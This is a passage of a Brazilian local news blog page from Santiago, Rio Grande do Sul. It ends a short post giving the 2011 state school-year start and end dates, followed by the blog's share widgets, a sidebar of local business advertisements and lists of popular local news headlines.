</div><div style="text-align: justify;">Quando ao início das aulas,&nbsp;a Secretaria Estadual de Educação assinou um protocolo que define o início e o término das aulas em 2011. Elas devem começar entre <strong><em>21 e 28 de fevereiro</em></strong>, com término até <strong>23 de dezembro.</strong></div><div style="text-align: right;"><br />
<em>Fonte: Diário de Santa Maria.</em></div></p>
<div class='clear'></div>
</div>
</div>
<div class='addthis_toolbox addthis_default_style '>
<a class='addthis_button_facebook_like' fb:like:layout='button_count'></a>
<a class='addthis_button_tweet'></a>
<a class='addthis_button_pinterest_pinit' pi:pinit:layout='horizontal'></a>
<a class='addthis_counter addthis_pill_style'></a>
</div>
<script type='text/javascript'>var addthis_config = {"data_track_addressbar":true};</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50299ea740d6deb5' type='text/javascript'></script>
<div id='related-posts'>
<script type='text/javascript'>
var currentposturl="https://www.rafaelnemitz.com/2010/09/matriculas-na-rede-publica-de-ensino.html";
var maxresults=5;
var relatedpoststitle="Artigos Relacionados";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div><div style='clear:both'></div>
<div class='clear'></div>
<div id='commentsbox'>
<a name='comments'></a>
<ol class='commentlist'>
</ol>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/5101989572567479607/6555491463293956751' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Postar um comentário</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='col-md-4'>
<div class='sibebar section' id='sidebarmd4'><div class='widget Image' data-version='1' id='Image4'>
<h2>Siga o Blog no Facebook!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/BlogRafaelNemitz'>
<img alt='Siga o Blog no Facebook!' height='1600' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVEfxE31QMdKcB38Isy4KERfaY-iY1GHhW3Ya1IbEDlWskvTX6xRteyY9DePGfrEwXYJNbANqIV6WeFj9v2taM1by-BJQk7mrEuUxzAVHmHMnnUukljZRztza6KfzPyGIVcMZQbCa0Ha7eScRilAXBmujriM1_TO9cdv9R1BVhHeCP2dhIQnNNUI3W4J7i=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image37'>
<h2>Já são 16 anos INFORMANDO VOCÊ!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/BlogRafaelNemitz'>
<img alt='Já são 16 anos INFORMANDO VOCÊ!' height='900' id='Image37_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiZGLNTWlVnouDX4mpIgVomc8tZRGzh5rwAHyHuIFOUQrDJqyTQ8nVvm9aIRY780wcTk40VSZE_ebjbwt2JdMzppwDy6qAE0jV4_rxNcaqs7daZmsyWkVVi_IZK3R1bU3V91L4-rYZPIkw-7eWlRNntA83tTEd492soQVGWMNJ9emOU_y3G21j81WWQNmYl=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image50'>
<h2>Para notícias ou eventos, entre em contato!</h2>
<div class='widget-content'>
<img alt='Para notícias ou eventos, entre em contato!' height='1023' id='Image50_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgOOE3QbLRYsS7BQ4OQCBoFIy5pnxbn9N85eQH1Qqq2moS3Xyz-QU0tt95jGR8FSGDgdvhEwkL6kHu-s2BQ_tfOv_JHZDYVjIBdNbgxejKfwnCUzzExgKX2-MPvogQD4OXzvWevAkpTvcr8AJp2JkjJbS6OUSVTXwLsCDzdAehmPT6TmzHN1lRrEQTGLxSv=s1280' width='1280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image45'>
<h2>Cerimonial de Formatura Thomás Fortes!</h2>
<div class='widget-content'>
<img alt='Cerimonial de Formatura Thomás Fortes!' height='1440' id='Image45_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgDjS1MFKCMTSi0jhMhXkmmhzjX6b0CzT5dcn8MXQJZiMGMd1TddfAMAQDoBIjowCso8hxbn0pnCdDB4GesVdoM4W7iEO_4tqEf6NjMw5_lxCjMbOHSAP2AedxAQ8vVQcZDEexeYjnqJzjAkYC1HZbFuCrunzZJ4c7ms70I3wJ5vJfLH7F0VZUYqOg5g4mO=s1440' width='1440'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image46'>
<h2>Cerimonial de Formatura Rede Municipal / Santiago!</h2>
<div class='widget-content'>
<img alt='Cerimonial de Formatura Rede Municipal / Santiago!' height='1600' id='Image46_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh-7N7TPlEOWnxOvLzQdLqTbh1qseQUzHkobTsdFcEsKuW68M9uSd-sz1lKUtQGNwfV-B4rI6I9fh3afuheeWaTWer9h8kI9B-uF-g41wVU7Y0tg8Bzqu1DLuQeUhjR0B_XeOpAwJdtAreCY6pzHitJgq_SsJWo0vZLsJDj0HiIVv3UQk4URkShEAuA37jf=s1600' width='1066'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>APP de Mobilidade Urbana 287 Driver</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/287driveroficial/'>
<img alt='APP de Mobilidade Urbana 287 Driver' height='1269' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUp0Z-RZq87L-AVucyJSiKmicInRUvSyL_1QvNWqzEZ3-gxrBOYoIHvN6E1fcDKTYznX7zEqlMbrw44eB6EoxaKz78dRzHVWGSxcdoHcnyp7vgVBgNSaqt8jSF-VO-jhuRN6IMYhAAbGHzZCdVgVbTBABz8xL35IffPkjFDi00SL8VVrKstB7Sb_ZzxPn5=s1269' width='1269'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<h2>Faça suas compras com ajuda do 287 Driver!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/287driveroficial/'>
<img alt='Faça suas compras com ajuda do 287 Driver!' height='1269' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEk3Z5saSnYEz-vEpwOjdyF8nDwoYZqOZ1WGnhUpGAiEkZA17zQ8ukV-ukeCuC9VM1QQoD-TW_m2zEhD1aSVrXxxdMcYHtW9TzvO00K3-7ajc0akyxIIVPakPqD-YGNYQcj0_t-bcHPWY47uHpqtnLTj4pp4X_E8lCyLGItiwRChVRCUb2C0Y_z31J1515=s1269' width='1269'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Auto Car Retifica!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/autocar_retifica/'>
<img alt='Auto Car Retifica!' height='468' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh98nRy1lU6pBeeepFEbj1f6COUe4yy0s22TibUw-c4PMzg9l5AOjEwo0N3Nfp5jbqYbvrvxTtpAZK6UaFwez6ziYXsPPxaGbWLkAcTq-SHgY7hjIqB8NaptZtFpVwdPO8IjURtlgKgThLs4OxfiOjyhbyrnERW73G_ig7xvYLNFOE2wtlNvlyc9N3gvuLk=s468' width='312'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Curso de Cuidador em Santiago!</h2>
<div class='widget-content'>
<img alt='Curso de Cuidador em Santiago!' height='1451' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhGEpGcZgnfqADDLk_gCSBqSVDO2zHAo-wpZGGD-UIyuqbDoy2Ui8rjNXdFxOBKcgwka3ymeTjU1TPEP1r93TeYaPcD8L-SjZivILG9ELwXL8dEOoYDXoeayPCZ3a4nWnGv4c7Ojzfb6NqGys8l8cAlRFNwMRico8myDS2BzQ1cBgVqo0eAgnPt5-g4JUWn=s1451' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>Caminhão Limpa Fossa do Zanga!</h2>
<div class='widget-content'>
<img alt='Caminhão Limpa Fossa do Zanga!' height='1280' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjrMf_PjF7own1KDzObvvrvioVaAeewiakLZkLcNiWNuZiYy3cw7a8eevQJpJa95-dXkRRIMdgwZclkmLMQ_uKAd_-xH7hRYu-g7NWti54-41vPBk1vlBbucCFq3NYLuvc31ZpKV1MBgj2Rx1oFTwsSAdlSDVMp_GDZkvaeVpmvMjtdyg3F_votSh6IPsVD=s1280' width='1024'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<h2>Cascão Gelateria e Cafeteria!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/oficialcascao/'>
<img alt='Cascão Gelateria e Cafeteria!' height='582' id='Image34_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjVKZzTJIfjuZw78DwA9L1R6XVCH7X_1JLhwr04uqEn8nmBXRsFZuuvS48F2V6CCaosfZG0abLdAJQMJRd0k1FnJ8V_iBs1sFq1UGEL22T53FWggNsR2H1HUBV1R3HUVuc3BpwtnkXBymZs11J6QdU9WTrl0Joea4XqnC56V4CAt8cvV6ZWriqdFvUY2qIm=s582' width='521'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<h2>Lavô Santiago Centro</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/lavo.santiago.centro/'>
<img alt='Lavô Santiago Centro' height='1600' id='Image33_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiqYkLgFF3SZ9YUBXL_uLxV_vxT1CTzoyI9RXy81zeV63-n9MeYq6xCZXi9KospVlxQIxmf50wNmJqf_9jCoOoDM9gMyYRvYbAjEnSok07Yz016bWWwTANOEzXmy2xf9STmnaa6OgGgsV73iJn3NH3s3LsE8vrh9t5VQYvF3TBGrvoccm2JjCjFRhSbTLp7=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Florybal Santiago</h2>
<div class='widget-content'>
<img alt='Florybal Santiago' height='1280' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOEM6fSZyFGgwia62AIe4HcedXQuAh8XcMyHQ26RM87WVDyDZ6N8Bt4i-PlYZxAzTiwGVT1NIIYH_k866GVwvbDbRQ2OPiQDrOcfn6WFSMoUYDpaQ0ffjWyip5UOpSKfdz-XlMk9YaygDv/s1600/WhatsApp+Image+2021-04-27+at+18.15.55.jpeg' width='1280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<h2>MP Móveis Rústicos em Santiago</h2>
<div class='widget-content'>
<img alt='MP Móveis Rústicos em Santiago' height='1080' id='Image26_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEijyGZEOR6rhdP5JmS9k7y4r6E8aSKcvdPOYo3jjFCmUU60YyEBOhce2-qOVlbT98njISWSjiJeLUv5vI2yrViA068qCw9wIJhF4WdO7iiya6d5NjSJoqFP1N4kEsQebFKcJeOqtJJB3LcwOydzGfbSVUuVfoyj85hJ9J6u3jwjlCNjkE8EJZ7Ay0oxzqjq=s1080' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<h2>Seguro veicular para você viajar com segurança!</h2>
<div class='widget-content'>
<img alt='Seguro veicular para você viajar com segurança!' height='1142' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvYYJUs4dzq4lbBmmScQ5JZqReA3dBv_eg2fl1tgUPUddnfoUxkp6-G4I38QNe_uB1S9e-cAbexDO87hNZqL7WO1FZ2RpXUOqPT--EjuebbZuJixQ7gdTaE4vFyDMqkpdBy-JhLAVc197BNZvo9t69xAiYTpAGnrGzcKj50tAvB-IkqJ8NLc5s1DvqQO6T=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Ribeiro Filho Advocacia e Consultoria</h2>
<div class='widget-content'>
<img alt='Ribeiro Filho Advocacia e Consultoria' height='1600' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhkbNom2xaaTpTyitU1QzJtb-rpcBno_wA8qbRaJX0EgT5V-WI2ukFEvCwqeYWPtvJt2Viv-vxGRZ_6PKIPOTtNmG_dJ3VPhLcN8Ggb9yBqWhDtEDEI4IqXXrnfqAIMp-RVLNUrfvuWoHyRQVgTKn-zaLNVU9_dWLol6MBQHNM5os1EwoFPd9037It1u2a-=s1600' width='1600'/>
<br/>
<span class='caption'>AGORA EM NOVO ENDEREÇO!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image56'>
<h2>Dr. Ribeiro Filho - Advogado!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/ribeiro.filho.advocacia.e.cons/'>
<img alt='Dr. Ribeiro Filho - Advogado!' height='1080' id='Image56_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjw-aEWey6qFy55eFhN6RUHdwddeahAG5phYlT0957alQEndO5WpWir7_CtUyH6aK8EvV3iJvC3flk1QeunMGEmJvDJMHgxgLuYFnrSEeUV40pj2wbCMy3h_j96KCYjP0sp-J5XFH1bLyYQnrIBRuHokiAOzvu4iS3KXHW28OOkpgIr04DiElCG1SsAnMMZ=s1080' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image24'>
<h2>Especialista em Direito de Família!</h2>
<div class='widget-content'>
<a href='https://api.whatsapp.com/send/?phone=5555996459730&text=Ol%C3%A1%2C+tudo+bem%3F+Gostaria+de+agendar+uma+consulta&type=phone_number&app_absent=0'>
<img alt='Especialista em Direito de Família!' height='1350' id='Image24_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhDO3dx_5_E6L-6mA7L0HrZvqCCs1CkujjsG1Ja_txjo8_3Odi8Y5xWjSj4HyMrIHgjyrvUsxpVr5DyZeQZEcHJkohOo086ZgjWsUkvNo9i5Amiq1vf3hMhBAnnNihyYtOgrixNTS4yPQOqlQpDm0Afk_Dk2Yl1HOlbQqAfTGq6SfpXJyNJInSEwNKEfRXa=s1350' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<h2>Damian Center Lar</h2>
<div class='widget-content'>
<a href='https://damiancenterlar.com.br/loja/'>
<img alt='Damian Center Lar' height='533' id='Image29_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKMLdBpfgqN46XYqpLdPDQ8wyMB_TNUAZ6OVaVc7d8PZPEiT3xE5w5ip2czo9B3utibk2z6x5CFA4m2aJV8nhSr-alXPwfKNnUsRQtyfI5ZConSNRSAY6uiJL3UKLSkS8kIbYBOCPWuOt/s1600/Banner+Vertical.jpg' width='592'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image292'>
<h2>Damian Center Lar</h2>
<div class='widget-content'>
<a href='https://damiancenterlar.com.br/loja/'>
<img alt='Damian Center Lar' height='533' id='Image292_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKMLdBpfgqN46XYqpLdPDQ8wyMB_TNUAZ6OVaVc7d8PZPEiT3xE5w5ip2czo9B3utibk2z6x5CFA4m2aJV8nhSr-alXPwfKNnUsRQtyfI5ZConSNRSAY6uiJL3UKLSkS8kIbYBOCPWuOt/s1600/Banner+Vertical.jpg' width='592'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image36'>
<h2>Compre no Damian sem sair de casa!</h2>
<div class='widget-content'>
<a href='https://www.damiancenterlar.com.br/loja/'>
<img alt='Compre no Damian sem sair de casa!' height='1328' id='Image36_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLFFIycE3KnMSVvqHcDwWlkEAPgFSHKcAfSfPfh67edEK2YgLW1u_XgYSvfWUFi7orQVquXKzcr99K6TKBbdgZHOM7blROCXnNe9FV9TKf-KD3kb7aAO5bccAV9ax2AUYBxsJOxgRaHTQG/' width='2048'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Restaurante Cantina Damian!</h2>
<div class='widget-content'>
<a href='https://site.anota.ai/cantinadamian'>
<img alt='Restaurante Cantina Damian!' height='769' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheO1a_nBLpsbJqOQDhi7XKcFqVwyBuAbt2PuiUsB5CTspPf-IDhkl2cRDjxciHOuXMbhFT8a2nbvAahYgTtuDCYS1MoIZx4GaXSvtB2kBv244wlS6BLRIIoxu7UBaXWXHD6356cwt2NTEz/s769/damianrafa.gif' width='450'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<h2>Damian Casa e Construção!</h2>
<div class='widget-content'>
<img alt='Damian Casa e Construção!' height='1300' id='Image28_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9jypRg-IBUsNWzUnB4iy8venBXFjugY_5bHe96QDJQChIoNkH7rMTjn8fR9gtKUwpYgQZtX5Qw8xAu7XopuV7wZpFpK_HRMJri_vmI5R5XFHK3qaL2JyShEiZfWyRwS6MBS_UrwcTMuO2yXw1adJjil0ob2TQB7eIqA5bnUCEdCWd4CTRfPrc5684DQUt=s1300' width='1300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image39'>
<h2>Cezimbra Imóveis</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/cezimbraimoveis/'>
<img alt='Cezimbra Imóveis' height='510' id='Image39_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiuVn_g5s6MF51Y4wptZNhrYHFPCegOqtW5hLdct18LiNmvUBx8EK1bHNPxUOhumcg_22McJ0cHy9t1N28YDnyeiuTj8Cszn8ACvdmVfEPHWTMWws-0ZPKRmFsgHtoPI7zTLUibrkgw8euogPJTCc-ANvlljgqh38HweKFt1FuR6hdZj9whqm452h4MESXd=s510' width='382'/>
</a>
<br/>
<span class='caption'>RUA VENÂNCIO AIRES 1299 / Fone: (55) 9.9963-2822</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image42'>
<h2>Rotero Produtora: Fotografia e Vídeo!</h2>
<div class='widget-content'>
<img alt='Rotero Produtora: Fotografia e Vídeo!' height='1076' id='Image42_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKZieWR2J1tT1TEsdCsOt6IyqOcKRIXFmA1evbJprNr1TlgTg3ExjhwsLAQWOAE-vP0V8O1BzDXNwjXZp_R0Yo5HgROLn1lWZJSnbnqfY8JcLoL6dwBBodeJqeOcSdR1lDwnvTn3VBav0-jEa6bDal_vqkvKG4RWxiftfdHzoXZpF7Z51iU9CFgVr-9w=s1076' width='636'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Darlan Ferrari Fotografia</h2>
<div class='widget-content'>
<img alt='Darlan Ferrari Fotografia' height='1076' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiIi885c0HMcuhFGQGmZA-s8qZvyNxCFF2ClZo7pPFmcQsBRwEcFOQOYPaGMZhZnreNE95o6GJFS9aPah4Pp28CGpFVbQpfWeSdNketCAx_dG3C8NusbD_9Zu9DPP2xpbMShzi1bZ2sYrFBoK8y_gRDk3S8WgcmT9k4aL1ycHEA-yT2iok7XvRG-S3yMA=s1076' width='636'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>Clínica Life!</h2>
<div class='widget-content'>
<img alt='Clínica Life!' height='895' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidmgq_9NDGJgN5oKLxapAMxtvNJ9-yAJCAOsa4Q2w0Z2QZ_0U9U09WhNQjMtKHT5jyEMW9qXoJwsCvnk1p4CbH7-xx6Ze_3IFwC1PvBTvbjDpu65GCsaxQ5UUSRUqL_y_bQ8oqNzPNkCz_/s1600/1605208213237_ARTE_capa.png' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>Coloproctologia e Colonoscopia em Santiago!</h2>
<div class='widget-content'>
<img alt='Coloproctologia e Colonoscopia em Santiago!' height='475' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPUXJdhaEPj8zqZx_Yivz9kVVBFvmQ7UNuaB-tZTVNp2BqL7aj1TPAReALv760HE7g8Oa8IAs3A2_68mUUC_-Ou_g2coG4OeRbyKwuuNDbLmcp3uDN-rfE6SqMIEe2aPXKHmfLgt9mhYFg/s946/Dr.+Guilherme+Tasquetto.jpg' width='946'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<h2>A Top Car agora é PAMPEIRO!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/topcarpampeiro'>
<img alt='A Top Car agora é PAMPEIRO!' height='1151' id='Image27_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtMBp5PDutBzHj3Bpw_EPm188bT_lt-0j4D_qWOHaPgap1CZoXFBmtxpxl1Mu7VKC5eETa2fHB47gx2samNWWKKabvzhhyjIKqRC3nn-VaoRmabE9K4uxz8iDdiPZnfn7YcmTx_wiISPCh/s1600/logo.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<h2>Culinária Japonesa em Santiago</h2>
<div class='widget-content'>
<a href='https://photos.app.goo.gl/zVvhXZMfnwHqZqsB9'>
<img alt='Culinária Japonesa em Santiago' height='790' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1qPD2qdMBBjXME9aklzKLt2hUQ4R3ooEhSgsrT_QQYmYtOewB-MZTwMMqqeSdeTPCLPxlk4RcV_dGAJVwTTxdSjDMdbFbF4NTkNa1yI0veCkGM5qTrozwCDBrkQ630DpI-erB8I0fTvA/s790/12965978_1707565562854682_283859996_n.jpg' width='527'/>
</a>
<br/>
<span class='caption'>Cardápio disponível ao CLICAR NO ANÚNCIO!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image41'>
<h2>Delícias santiaguenses: Pão de Forma!</h2>
<div class='widget-content'>
<img alt='Delícias santiaguenses: Pão de Forma!' height='901' id='Image41_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKKqfor_6p1RzCo_67TvQMDP_QvMZnU1UjF_6VuNNncuboVSToUCu8uyIpLkdgiJXijMts4iWKcK81bfNBubuAq1MnKsL2_-ouZLOXOdnXSZDZxpiHynkLfxKra1qFWDUaG806_zxp-3H5/s1600/228704477_111228584593828_6167035822237235994_n.jpg' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Mais Lidos da semana</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/homem-tenta-matar-ex-mulher-e-foge-com.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ3ZDNzKrJGMJzQEqx_JrlD-fPD-fU5M4MmKo3vilhVeVbKTCsECCOofO9VzBmBGLRZSsbwgPxwFzZEVXjf8quD5fl-ufAXhieGCMoO5fJHwcPOTD5dejaKZbWzpfnUYMpNc3BYimagOHqfwYrq0AiKDXM6qJ22BCtXhhA_PVObojBFur6WxGbZAMbt8i4/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-17%20at%2014.10.52-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/homem-tenta-matar-ex-mulher-e-foge-com.html'>Homem tenta matar a ex-mulher e foge com a filha do casal em Santiago</a></div>
<div class='item-snippet'>Janeiro registrou um crime grave em Santiago.  Nesta sexta-feira, 16, Rafael Dalla Porta Ferreira, de 43 anos, tentou matar a ex-mulher, Fer...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/familiar-atualiza-estado-de-saude-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4SiHJAH-Y9a7XRqYrOFI1PfQobZhg1O-U1EPWWWrg2hrrz0s18TMLdlozArTxdG5hX5GKepNRvXeKaVQbm2llZxViupHz3U18b0DF8rGZTwMnooQrUvO18tGa87rRMj9cp7V2DbqDOHSXLxrFuPPpFGFjdudrz3BCKk8QrbgNBqoMNGj8JJWuHdq7QzJs/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-17%20at%2017.36.04-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/familiar-atualiza-estado-de-saude-de.html'>Familiar atualiza estado de saúde de vítima de Feminicídio em Santiago</a></div>
<div class='item-snippet'>Mariana Botta , sobrinha de Fernanda Cogo Botta, de 43 anos , vítima de tentativa de Feminicídio nesta sexta-feira, 16, em Santiago, utilizo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_21.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDYSgzT7aBtDwF7cosjiaoNHXTqlA85rZj0IpcMF7Xbr3ztTcznGoeeJH1X484UDH_bi4TIvxQB_ldJKu25iNzO90nzZ2NSG6CNd5V3zRpU-4rg6jISGbjNecaym2AItkWict_I-eVBz6wwRCC1inGozYduifqwwbUxAMz3v1OLZ-MEpaYepLFUdRsJ1wq/w72-h72-p-k-no-nu/01KFE031ZB67GP44H19PVPFA44.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_21.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>A equipe da Funerária Andres lamenta e se sensibiliza com o falecimento de Oneron Guedes, aos 84 anos . A cerimônia de despedida está aconte...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais lidas nos últimos 30 dias</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/falecimento-de-jovem-causa-comocao-em.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl9-7V8ujKZyCJb54yJS8B3F0KaLUwOF8X80oTRybIBY8OSTLqBZBKhSK_DhN13EZA791EQgRZEZa0jP6Op8BwD-EnjRj6kabJ0Rd7C3MGkl2a3-hjVhEJRusHaP0Z-tfgPPgNweR6xfPJ71LFScgZG6cUJmbowCYmxp0iJQSCKKBA-z1-x-Twqk6bzHrl/w72-h72-p-k-no-nu/605497638_1173916621609083_8516816054946278167_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/falecimento-de-jovem-causa-comocao-em.html'>Falecimento de jovem causa comoção em São Vicente do Sul</a></div>
<div class='item-snippet'>O falecimento precoce de Lucas Felipe Souza Braga, de 22 anos , causou comoção nesta terça-feira, 30, em São Vicente do Sul. Nas redes socia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/fatalidade-adolescente-de-17-anos-morre.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-30%20at%2020.50.56.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/fatalidade-adolescente-de-17-anos-morre.html'>Fatalidade: Adolescente de 17 anos morre atropelado na RSC 377 em Santiago</a></div>
<div class='item-snippet'>O adolescente João Pedro de Lima Machado, de 17 anos , foi vítima de uma fatalidade de trânsito na noite desta terça-feira, 30, na RSC 377, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/copa-santiago-veja-os-primeiros.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8gAoubHOJS6ygwBPAP9eH_MeBwtwRIVmJATgV-uHKF_QH_e2R9QyG6xE1pDZmPAFdUwY_o5dYWjRcGOr79mh_fnMRtflDDK6b1KQf_hMp2ny7FYUzgGEyl6TiX5g-xxEpfsSZTZm_Vj4q4psxt1MnsR8Qvi_z4ODRJ42yWZ-7PAgkqNWsY9DPIB4_oDDH/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-29%20at%2021.08.25.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/copa-santiago-veja-os-primeiros.html'>Copa Santiago: Veja os primeiros confrontos e a tabela completa dos jogos!</a></div>
